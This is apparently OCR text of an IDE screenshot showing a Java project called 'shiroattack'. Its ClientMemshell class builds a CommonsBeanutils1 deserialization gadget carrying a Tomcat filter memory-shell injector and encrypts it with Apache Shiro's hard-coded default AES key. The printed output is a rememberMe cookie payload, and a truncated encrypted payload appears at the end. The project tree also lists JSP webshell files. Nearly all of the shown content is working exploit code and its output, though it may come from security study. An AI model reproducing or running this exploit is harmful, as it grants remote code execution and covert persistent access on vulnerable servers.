 shiroattack src main java com govuln shiroattack
ClientMemshell
Project
Project
ClientMemshell.java
shiroattack D:\code\project\wa\shiroattack
.idea
src
main
java
com.govuln.shiroattack
memshell
InjectToFilter
shell.jsp
TomcatFilter.jsp
ClientMemshell
CommonsBeanutils1Shiro
CommonsCollections6
target
pom.xml
External Libraries
Scratches and Consoles
Learn
1 package com.govuln.shiroattack;
2
3 import ...
7
8 public class ClientMemshell {
9 public static void main(String[] args) throws Exception {
10 ClassPool pool = ClassPool.getDefault();
11 CtClass clazz = pool.get(com.govuln.shiroattack.memshell.InjectToFilter.class.getName());
12
13 byte[] payloads = new CommonsBeanutils1Shiro().getPayload(clazz.toBytecode());
14
15 AesCipherService aes = new AesCipherService();
16 byte[] key = java.util.Base64.getDecoder().decode( s: "kPH+bIxk5D2deZiIxcaaaA==");
17
18 ByteSource ciphertext = aes.encrypt(payloads, key);
19 System.out.printf(ciphertext.toString());
20 }
21 }
22
1 2
Run: ClientMemshell
Structure
mFV3KmB3oHqIyVG6CPeJNujzvxtFyW9f1MWRQB3YpvrgL91Y9PL1DttgiVgy+3o1ZxpivBnQncTUqBmMRU5fLNLfX+YFKMIcIqMRx6/jbM1qqYTIfb30PxPYikmcbPFjK5++zdpVp6xlwrBw+H9JPUH8ZyZqrPOoGbzm0KaD7MTDASftv8bXHK1BsIGecwGKZEGJ1vRS2hPreDbDIUeIPmBGRguFcOzdHm